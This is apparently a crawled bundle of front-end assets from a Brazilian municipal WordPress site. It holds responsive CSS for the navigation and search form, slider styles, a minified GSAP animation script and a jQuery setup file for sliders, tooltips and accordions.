    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}}),l=[],n=[];0!==a.translateX.minValue&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.minValue),0!==a.translateX.maxValue&&(n["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.maxValue),0!==a.translateY.minValue&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.minValue),0!==a.translateY.maxValue&&(n["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.maxValue),0!==a.translateZ.minValue&&(l["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.minValue),0!==a.translateZ.maxValue&&(n["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.maxValue),0!==a.scaleX.minValue&&(l.scaleX=a.scaleX.minValue),0!==a.scaleX.maxValue&&(n.scaleX=a.scaleX.maxValue),0!==a.scaleY.minValue&&(l.scaleY=a.scaleY.minValue),0!==a.scaleY.maxValue&&(n.scaleY=a.scaleY.maxValue),0!==a.scaleZ.minValue&&(l.scale=a.scaleZ.minValue),0!==a.scaleZ.maxValue&&(n.scale=a.scaleZ.maxValue),0!==a.skewX.minValue&&(l.skewX=a.skewX.minValue),0!==a.skewX.maxValue&&(n.skewX=a.skewX.maxValue),0!==a.skewY.minValue&&(l.skewY=a.skewY.minValue),0!==a.skewY.maxValue&&(n.skewY=a.skewY.maxValue),0!==a.rotateX.minValue&&(l.rotationX=a.rotateX.minValue),0!==a.rotateX.maxValue&&(n.rotationX=a.rotateX.maxValue),0!==a.rotateY.minValue&&(l.rotationY=a.rotateY.minValue),0!==a.rotateY.maxValue&&(n.rotationY=a.rotateY.maxValue),0!==a.rotateZ.minValue&&(l.rotation=a.rotateZ.minValue),0!==a.rotateZ.maxValue&&(n.rotation=a.rotateZ.maxValue),0!==a.opacity.minValue&&(l.opacity=a.opacity.minValue),0!==a.opacity.maxValue&&(n.opacity=a.opacity.maxValue),t=t.fromTo(e,{...l},{...n,repeat:-1,yoyo:!0,duration:a.duration/1e3,delay:a.delay/1e3,perspective:a.perspective,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]}),isPlaying?t.restart():(t.pause(),gsap.set(e,{clearProps:"all"}))})(l,JSON.parse(l.dataset.floating))}))}))},8017:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-transform-animation`);if(l){const e=document.createElement("div");e.classList.add("zolo-transform-wrapper"),l.parentNode.insertBefore(e,l),e.appendChild(l)}}))}))}},a={};function t(l){var n=a[l];if(void 0!==n)return n.exports;var o=a[l]={exports:{}};return e[l](o,o.exports,t),o.exports}t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},t.d=(e,a)=>{for(var l in a)t.o(a,l)&&!t.o(e,l)&&Object.defineProperty(e,l,{enumerable:!0,get:a[l]})},t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{"use strict";t(5875),t(123),t(8017)})()})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1767854012
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});